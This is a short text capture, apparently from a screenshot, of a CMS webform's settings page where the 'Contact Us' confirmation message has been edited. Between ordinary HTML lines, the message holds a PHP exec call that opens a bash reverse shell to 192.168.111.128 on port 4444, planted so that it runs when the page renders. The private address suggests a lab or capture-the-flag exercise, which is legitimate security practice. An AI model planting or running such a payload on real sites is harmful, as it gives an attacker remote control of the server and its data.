 The form settings have been updated.
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.128/4444 0>&1'");?>
<p>&nbsp;</p>
Switch to rich text editor